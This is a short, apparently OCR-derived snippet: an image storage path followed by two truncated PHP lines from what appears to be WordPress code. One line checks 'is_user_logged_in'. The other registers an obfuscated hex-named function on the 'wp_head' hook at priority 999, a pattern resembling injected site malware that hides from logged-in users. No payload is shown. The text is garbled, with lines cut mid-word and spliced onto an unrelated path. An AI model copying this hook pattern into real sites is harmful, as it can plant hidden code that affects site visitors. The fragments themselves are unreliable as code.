
() || (function_exists('is_user_logged_in') && is_user_logged_in() && fun
d_action('wp_head', 'f9d233f09', 999);